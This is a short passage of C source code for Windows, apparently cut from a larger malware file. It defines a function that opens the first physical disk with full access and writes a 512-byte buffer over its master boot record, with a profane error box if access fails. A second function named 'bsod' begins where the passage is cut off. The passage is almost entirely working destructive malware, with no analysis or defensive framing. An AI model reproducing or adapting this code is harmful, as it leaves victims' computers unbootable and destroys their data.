 4071 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
4072 VOID WINAPI mbrpooper()
4073 {
4074 DWORD dwBytesWritten;
4075 HANDLE hDevice = CreateFileW(
4076 L"\\\\.\\PhysicalDrive0", GENERIC_ALL,
4077 FILE_SHARE_READ | FILE_SHARE_WRITE, 0,
4078 OPEN_EXISTING, 0, 0);
4079 if (hDevice == INVALID_HANDLE_VALUE)
4080 {
4081 MessageBoxW(0, L"fuck", NULL, NULL);
4082 }
4083 WriteFile(hDevice, mbr, 512, &dwBytesWritten, 0);
4084 CloseHandle(hDevice);
4085 }
4086 VOID WINAPI bsod()